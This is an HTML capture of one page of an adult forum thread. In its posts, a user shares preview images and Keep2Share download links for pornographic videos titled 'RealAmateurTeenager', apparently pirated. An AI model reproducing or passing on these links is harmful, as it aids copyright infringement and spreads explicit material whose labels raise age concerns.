

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fetishism.xyz/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-146
body_size: 12794
content:
<!DOCTYPE html>
<html id="XF" lang="en-US" dir="LTR"
	data-app="public"
	data-template="thread_view"
	data-container-key="node-11"
	data-content-key="thread-45802"
	data-logged-in="false"
	data-cookie-prefix="xf_"
	data-csrf="1769529146,44dfd6e332ff6365d0c814e5826c850f"
	class="has-no-js template-thread_view"
	>
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<script src="https://k2s.cc/js/links-to-preview.js" data-cfasync="false"></script>
    <script src="https://fileboom.me/js/links-to-preview.js" data-cfasync="false"></script>
	<meta name="verify-advertiseru" content="14c26dff46" />
	
	
	

	<title>XConfessions Vol 16 by Erika Lust FHD | Page 146 | Free Fetish Porn Forum</title>

	
		
		<meta name="description" content="RealAmateurTeenagerVZZ267



mp4 || 181.66 MB || 00:07:23 || 1280x720




Download From Kee2share:
&gt;&gt;&gt;DOWNLOAD VIDEO" />
		<meta property="og:description" content="RealAmateurTeenagerVZZ267



mp4 || 181.66 MB || 00:07:23 || 1280x720




Download From Kee2share:
&gt;&gt;&gt;DOWNLOAD VIDEO" />
		<meta property="twitter:description" content="RealAmateurTeenagerVZZ267



mp4 || 181.66 MB || 00:07:23 || 1280x720




Download From Kee2share:
&gt;&gt;&gt;DOWNLOAD VIDEO" />
	
	
		<meta property="og:url" content="https://fetishism.xyz/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/" />
	
		<link rel="canonical" href="https://fetishism.xyz/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-146" />
	
		<link rel="prev" href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-145" />
	
		<link rel="next" href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-147" />
	

	
		
	
	
	<meta property="og:site_name" content="Free Fetish Porn Forum" />


	
	
		
	
	
	<meta property="og:type" content="website" />


	
	
		
	
	
	
		<meta property="og:title" content="XConfessions Vol 16 by Erika Lust FHD" />
		<meta property="twitter:title" content="XConfessions Vol 16 by Erika Lust FHD" />
	


	
	
	
	

	
		<meta name="theme-color" content="#185886" />
	

	
	

	
	<link rel="preload" href="/styles/fonts/fa/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous" />


	<link rel="preload" href="/styles/fonts/fa/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" href="/styles/fonts/fa/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous" />

	<link rel="stylesheet" href="/css.php?css=public%3Anormalize.css%2Cpublic%3Acore.less%2Cpublic%3Aapp.less&amp;s=1&amp;l=1&amp;d=1636451004&amp;k=79123fbd68f8e5fdc90127d83a54e1980c294ef0" />

	<link rel="stylesheet" href="/css.php?css=public%3Abb_code.less%2Cpublic%3Amessage.less%2Cpublic%3Aextra.less&amp;s=1&amp;l=1&amp;d=1636451004&amp;k=1e7bb02084765e4bd7c92e72c19bb095d232ba50" />

	
		<script src="/js/xf/preamble.min.js?_v=8760779f"></script>
	


	
		<link rel="icon" type="image/png" href="https://fetishism.xyz/styles/fav.png" sizes="32x32" />
	
	
	
</head>
<body data-template="thread_view">

<div class="p-pageWrapper" id="top">



<header class="p-header" id="header">
	<div class="p-header-inner">
		<div class="p-header-content">

			<div class="p-header-logo p-header-logo--image">
				<a href="https://fetishism.xyz/">
					<img src="/styles/xenforo-logo.png"
						alt="Free Fetish Porn Forum"
						 />
				</a>
			</div>
<p><iframe data-aa="1836460" src="//ad.a-ads.com/1836460?size=468x60" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;" ></iframe></iframe></p>
			
		</div>
	</div>
</header>





	<div class="p-navSticky p-navSticky--primary" data-xf-init="sticky-header">
		
	<nav class="p-nav">
		<div class="p-nav-inner">
			<a class="p-nav-menuTrigger" data-xf-click="off-canvas" data-menu=".js-headerOffCanvasMenu" role="button" tabindex="0">
				<i aria-hidden="true"></i>
				<span class="p-nav-menuText">Menu</span>
			</a>

			<div class="p-nav-smallLogo">
				<a href="https://fetishism.xyz/">
					<img src="/styles/xenforo-logo.png"
						alt="Free Fetish Porn Forum"
					 />
				</a>
			</div>

			<div class="p-nav-scroller hScroller" data-xf-init="h-scroller" data-auto-scroll=".p-navEl.is-selected">
				<div class="hScroller-scroll">
					<ul class="p-nav-list js-offCanvasNavSource">
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="https://fetishism.xyz/"
		class="p-navEl-link "
		
		data-xf-key="1"
		data-nav-id="home">Home</a>


			

		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl is-selected" data-has-children="true">
		

			
	
	<a href="/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="forums">Forums</a>


			<a data-xf-key="2"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Toggle expanded"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/whats-new/posts/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="newPosts">New posts</a>

	

					
						
	
	
	<a href="/search/?type=post"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="searchForums">Search forums</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " data-has-children="true">
		

			
	
	<a href="/whats-new/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="whatsNew">What's new</a>


			<a data-xf-key="3"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Toggle expanded"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/whats-new/posts/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="whatsNewPosts">New posts</a>

	

					
						
	
	
	<a href="/whats-new/profile-posts/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="whatsNewProfilePosts">New profile posts</a>

	

					
						
	
	
	<a href="/whats-new/latest-activity"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="latestActivity">Latest activity</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " data-has-children="true">
		

			
	
	<a href="/members/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="members">Members</a>


			<a data-xf-key="4"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Toggle expanded"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/online/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="currentVisitors">Current visitors</a>

	

					
						
	
	
	<a href="/whats-new/profile-posts/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="newProfilePosts">New profile posts</a>

	

					
						
	
	
	<a href="/search/?type=profile_post"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="searchProfilePosts">Search profile posts</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
					</ul>
				</div>
			</div>

			<div class="p-nav-opposite">
				<div class="p-navgroup p-account p-navgroup--guest">
					
						<a href="/login/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn"
							data-xf-click="overlay" data-follow-redirects="on">
							<span class="p-navgroup-linkText">Log in</span>
						</a>
						
							<a href="/register/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--register"
								data-xf-click="overlay" data-follow-redirects="on">
								<span class="p-navgroup-linkText">Register</span>
							</a>
						
					
				</div>

				<div class="p-navgroup p-discovery">
					<a href="/whats-new/"
						class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--whatsnew"
						aria-label="What&#039;s new"
						title="What&#039;s new">
						<i aria-hidden="true"></i>
						<span class="p-navgroup-linkText">What's new</span>
					</a>

					
						<a href="/search/"
							class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search"
							data-xf-click="menu"
							data-xf-key="/"
							aria-label="Search"
							aria-expanded="false"
							aria-haspopup="true"
							title="Search">
							<i aria-hidden="true"></i>
							<span class="p-navgroup-linkText">Search</span>
						</a>
						<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
							<form action="/search/search" method="post"
								class="menu-content"
								data-xf-init="quick-search">

								<h3 class="menu-header">Search</h3>
								
								<div class="menu-row">
									
										<div class="inputGroup inputGroup--joined">
											<input type="text" class="input" name="keywords" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
											
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[11],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:45802}}">This thread</option>

			</select>
		
										</div>
									
								</div>

								
								<div class="menu-row">
									<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only</span></label>

								</div>
								
								<div class="menu-row">
									<div class="inputGroup">
										<span class="inputGroup-text" id="ctrl_search_menu_by_member">By:</span>
										<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" aria-labelledby="ctrl_search_menu_by_member" />
									</div>
								</div>
								<div class="menu-footer">
									<span class="menu-footer-controls">
										<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
										<a href="/search/" class="button"><span class="button-text">Advanced search…</span></a>
									</span>
								</div>

								<input type="hidden" name="_xfToken" value="1769529146,44dfd6e332ff6365d0c814e5826c850f" />
							</form>
						</div>
					
				</div>
			</div>
		</div>
	</nav>

	</div>
	
	
		<div class="p-sectionLinks">
			<div class="p-sectionLinks-inner hScroller" data-xf-init="h-scroller">
				<div class="hScroller-scroll">
					<ul class="p-sectionLinks-list">
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="/whats-new/posts/"
		class="p-navEl-link "
		
		data-xf-key="alt+1"
		data-nav-id="newPosts">New posts</a>


			

		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="/search/?type=post"
		class="p-navEl-link "
		
		data-xf-key="alt+2"
		data-nav-id="searchForums">Search forums</a>


			

		
		
	</div>

						</li>
					
					</ul>
				</div>
			</div>
		</div>
	



<div class="offCanvasMenu offCanvasMenu--nav js-headerOffCanvasMenu" data-menu="menu" aria-hidden="true" data-ocm-builder="navigation">
	<div class="offCanvasMenu-backdrop" data-menu-close="true"></div>
	<div class="offCanvasMenu-content">
		<div class="offCanvasMenu-header">
			Menu
			<a class="offCanvasMenu-closer" data-menu-close="true" role="button" tabindex="0" aria-label="Close"></a>
		</div>
		
			<div class="p-offCanvasRegisterLink">
				<div class="offCanvasMenu-linkHolder">
					<a href="/login/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
						Log in
					</a>
				</div>
				<hr class="offCanvasMenu-separator" />
				
					<div class="offCanvasMenu-linkHolder">
						<a href="/register/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
							Register
						</a>
					</div>
					<hr class="offCanvasMenu-separator" />
				
			</div>
		
		<div class="js-offCanvasNavTarget"></div>
	</div>
</div>

<div class="p-body">
	<div class="p-body-inner">
		<!--XF:EXTRA_OUTPUT-->

		

		

		
		
	
		<ul class="p-breadcrumbs "
			itemscope itemtype="https://schema.org/BreadcrumbList">
		
			

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="https://fetishism.xyz/" itemprop="item">
			<span itemprop="name">Home</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" itemprop="item">
			<span itemprop="name">Forums</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/.#general-porn.7" itemprop="item">
			<span itemprop="name">General Porn</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/full-movies.11/" itemprop="item">
			<span itemprop="name">Full Movies</span>
		</a>
		<meta itemprop="position" content="4" />
	</li>

			

		
		</ul>
	

		

		
	<noscript><div class="blockMessage blockMessage--important blockMessage--iconic u-noJsOnly">JavaScript is disabled. For a better experience, please enable JavaScript in your browser before proceeding.</div></noscript>

		
	<!--[if lt IE 9]><div class="blockMessage blockMessage&#45;&#45;important blockMessage&#45;&#45;iconic">You are using an out of date browser. It  may not display this or other websites correctly.<br />You should upgrade or use an <a href="https://www.google.com/chrome/browser/" target="_blank">alternative browser</a>.</div><![endif]-->


		
			
			<div class="p-body-header">
			
				
					<div class="p-title ">
					
						
						
							<h1 class="p-title-value">XConfessions Vol 16 by Erika Lust FHD</h1>
						
						
					
					</div>
				

				
					<div class="p-description">
	<ul class="listInline listInline--bullet">
		<li>
			<i class="fa--xf far fa-user" aria-hidden="true" title="Thread starter"></i>
			<span class="u-srOnly">Thread starter</span>

			<span class="username  u-concealed" dir="auto" data-user-id="0">r1.rssmix.org</span>
		</li>
		<li>
			<i class="fa--xf far fa-clock" aria-hidden="true" title="Start date"></i>
			<span class="u-srOnly">Start date</span>

			<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2021-09-30T19:01:44+0100" data-time="1633024904" data-date-string="Sep 30, 2021" data-time-string="7:01 PM" title="Sep 30, 2021 at 7:01 PM">Sep 30, 2021</time></a>
		</li>
		
	</ul>
</div>
				
			
			</div>
		

		<div class="p-body-main p-body-main--withSidebar ">
			

			<div class="p-body-content">
				
				<div class="p-body-pageContent">








	
	
	
		
	
	
	


	
	
	
		
	
	
	


	
	
		
	
	
	


	
	









	

	
		
	







	






<div class="block block--messages" data-xf-init="" data-type="post" data-href="/inline-mod/">

	
	


	<div class="block-outer"><div class="block-outer-main"><nav class="pageNavWrapper pageNavWrapper--mixed ">



<div class="pageNav pageNav--skipStart pageNav--skipEnd">
	
		<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-145" class="pageNav-jump pageNav-jump--prev">Prev</a>
	

	<ul class="pageNav-main">
		

	
		<li class="pageNav-page "><a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/">1</a></li>
	


		
			
				<li class="pageNav-page pageNav-page--skip pageNav-page--skipStart">
					<a data-xf-init="tooltip" title="Go to page"
						data-xf-click="menu"
						role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">…</a>
					

	<div class="menu menu--pageJump" data-menu="menu" aria-hidden="true">
		<div class="menu-content">
			<h4 class="menu-header">Go to page</h4>
			<div class="menu-row" data-xf-init="page-jump" data-page-url="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-%page%">
				<div class="inputGroup inputGroup--numbers">
					<div class="inputGroup inputGroup--numbers inputNumber" data-xf-init="number-box"><input type="number" pattern="\d*" class="input input--number js-numberBoxTextInput input input--numberNarrow js-pageJumpPage" value="143"  min="1" max="223" step="1" required="required" data-menu-autofocus="true" /></div>
					<span class="inputGroup-text"><button type="button" class="js-pageJumpGo button"><span class="button-text">Go</span></button></span>
				</div>
			</div>
		</div>
	</div>

				</li>
			
		

		
			

	
		<li class="pageNav-page pageNav-page--earlier"><a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-144">144</a></li>
	

		
			

	
		<li class="pageNav-page pageNav-page--earlier"><a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-145">145</a></li>
	

		
			

	
		<li class="pageNav-page pageNav-page--current "><a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-146">146</a></li>
	

		
			

	
		<li class="pageNav-page pageNav-page--later"><a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-147">147</a></li>
	

		
			

	
		<li class="pageNav-page pageNav-page--later"><a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-148">148</a></li>
	

		

		
			
				<li class="pageNav-page pageNav-page--skip pageNav-page--skipEnd">
					<a data-xf-init="tooltip" title="Go to page"
						data-xf-click="menu"
						role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">…</a>
					

	<div class="menu menu--pageJump" data-menu="menu" aria-hidden="true">
		<div class="menu-content">
			<h4 class="menu-header">Go to page</h4>
			<div class="menu-row" data-xf-init="page-jump" data-page-url="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-%page%">
				<div class="inputGroup inputGroup--numbers">
					<div class="inputGroup inputGroup--numbers inputNumber" data-xf-init="number-box"><input type="number" pattern="\d*" class="input input--number js-numberBoxTextInput input input--numberNarrow js-pageJumpPage" value="149"  min="1" max="223" step="1" required="required" data-menu-autofocus="true" /></div>
					<span class="inputGroup-text"><button type="button" class="js-pageJumpGo button"><span class="button-text">Go</span></button></span>
				</div>
			</div>
		</div>
	</div>

				</li>
			
		

		

	
		<li class="pageNav-page "><a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-223">223</a></li>
	

	</ul>

	
		<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-147" class="pageNav-jump pageNav-jump--next">Next</a>
	
</div>

<div class="pageNavSimple">
	
		<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/"
			class="pageNavSimple-el pageNavSimple-el--first"
			data-xf-init="tooltip" title="First">
			<i aria-hidden="true"></i> <span class="u-srOnly">First</span>
		</a>
		<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-145" class="pageNavSimple-el pageNavSimple-el--prev">
			<i aria-hidden="true"></i> Prev
		</a>
	

	<a class="pageNavSimple-el pageNavSimple-el--current"
		data-xf-init="tooltip" title="Go to page"
		data-xf-click="menu" role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">
		146 of 223
	</a>
	

	<div class="menu menu--pageJump" data-menu="menu" aria-hidden="true">
		<div class="menu-content">
			<h4 class="menu-header">Go to page</h4>
			<div class="menu-row" data-xf-init="page-jump" data-page-url="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-%page%">
				<div class="inputGroup inputGroup--numbers">
					<div class="inputGroup inputGroup--numbers inputNumber" data-xf-init="number-box"><input type="number" pattern="\d*" class="input input--number js-numberBoxTextInput input input--numberNarrow js-pageJumpPage" value="146"  min="1" max="223" step="1" required="required" data-menu-autofocus="true" /></div>
					<span class="inputGroup-text"><button type="button" class="js-pageJumpGo button"><span class="button-text">Go</span></button></span>
				</div>
			</div>
		</div>
	</div>


	
		<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-147" class="pageNavSimple-el pageNavSimple-el--next">
			Next <i aria-hidden="true"></i>
		</a>
		<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-223"
			class="pageNavSimple-el pageNavSimple-el--last"
			data-xf-init="tooltip" title="Last">
			<i aria-hidden="true"></i> <span class="u-srOnly">Last</span>
		</a>
	
</div>

</nav>



</div></div>

	<div class="block-outer js-threadStatusField"></div>

	<div class="block-container lbContainer"
		data-xf-init="lightbox select-to-quote"
		data-message-selector=".js-post"
		data-lb-id="thread-45802"
		data-lb-universal="0">

		<div class="block-body js-replyNewMessageContainer">
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="valet"
		data-content="post-13562100"
		id="js-post-13562100">

		<span class="u-anchorTarget" id="post-13562100"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">
				<a href="/members/valet.137/" class="avatar avatar--m" data-user-id="137" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/137.jpg?1643121093"  alt="valet" class="avatar-u137-m" itemprop="image" /> 
		</a>
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/valet.137/" class="username " dir="auto" data-user-id="137" data-xf-init="member-tooltip" itemprop="name">valet</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13562100" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2023-11-16T06:10:03+0000" data-time="1700115003" data-date-string="Nov 16, 2023" data-time-string="6:10 AM" title="Nov 16, 2023 at 6:10 AM">Nov 16, 2023</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13562100"
									data-xf-init="share-tooltip" data-href="/posts/13562100/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13562100" rel="nofollow">
										#2,901
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-13562100"
							data-lb-caption-desc="valet &middot; Nov 16, 2023 at 6:10 AM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">RealAmateurTeenagerVZZ267<br />
<br />
<a href="https://imgbox.com/IoaAd5M9" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://images2.imgbox.com/7c/f5/IoaAd5M9_o.jpg" data-url="https://images2.imgbox.com/7c/f5/IoaAd5M9_o.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>mp4 || 181.66 MB || 00:07:23 || 1280x720</b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote><br />
<a href="https://fastpic.org/view/121/2023/0319/_c707ba8984fdc8404850dff7cbab6f36.jpg.html" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://i121.fastpic.org/thumb/2023/0319/36/_c707ba8984fdc8404850dff7cbab6f36.jpeg" data-url="https://i121.fastpic.org/thumb/2023/0319/36/_c707ba8984fdc8404850dff7cbab6f36.jpeg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>Download From Kee2share:</b><br />
<b><a href="https://k2s.cc/file/c8aee98ee9ddc/RealAmateurTeenagerVZZ267.mp4" target="_blank" class="link link--external" rel="nofollow noopener"><span style="color: red">&gt;&gt;&gt;DOWNLOAD VIDEO&lt;&lt;&lt;</span></a></b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="valet"
		data-content="post-13564782"
		id="js-post-13564782">

		<span class="u-anchorTarget" id="post-13564782"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">
				<a href="/members/valet.137/" class="avatar avatar--m" data-user-id="137" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/137.jpg?1643121093"  alt="valet" class="avatar-u137-m" itemprop="image" /> 
		</a>
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/valet.137/" class="username " dir="auto" data-user-id="137" data-xf-init="member-tooltip" itemprop="name">valet</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13564782" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2023-11-16T12:50:24+0000" data-time="1700139024" data-date-string="Nov 16, 2023" data-time-string="12:50 PM" title="Nov 16, 2023 at 12:50 PM">Nov 16, 2023</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13564782"
									data-xf-init="share-tooltip" data-href="/posts/13564782/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13564782" rel="nofollow">
										#2,902
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-13564782"
							data-lb-caption-desc="valet &middot; Nov 16, 2023 at 12:50 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">RealAmateurTeenagerVZZ268<br />
<br />
<a href="https://imgbox.com/ETipByBr" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://images2.imgbox.com/c3/24/ETipByBr_o.jpg" data-url="https://images2.imgbox.com/c3/24/ETipByBr_o.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>mp4 || 108.17 MB || 00:03:10 || 640x480</b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote><br />
<a href="https://fastpic.org/view/121/2023/0319/_f1a747c898d564a85b648d3063cc92be.jpg.html" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://i121.fastpic.org/thumb/2023/0319/be/_f1a747c898d564a85b648d3063cc92be.jpeg" data-url="https://i121.fastpic.org/thumb/2023/0319/be/_f1a747c898d564a85b648d3063cc92be.jpeg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>Download From Kee2share:</b><br />
<b><a href="https://k2s.cc/file/b59434cc8e99c/RealAmateurTeenagerVZZ268.mp4" target="_blank" class="link link--external" rel="nofollow noopener"><span style="color: red">&gt;&gt;&gt;DOWNLOAD VIDEO&lt;&lt;&lt;</span></a></b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="valet"
		data-content="post-13567478"
		id="js-post-13567478">

		<span class="u-anchorTarget" id="post-13567478"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">
				<a href="/members/valet.137/" class="avatar avatar--m" data-user-id="137" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/137.jpg?1643121093"  alt="valet" class="avatar-u137-m" itemprop="image" /> 
		</a>
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/valet.137/" class="username " dir="auto" data-user-id="137" data-xf-init="member-tooltip" itemprop="name">valet</a></h4>
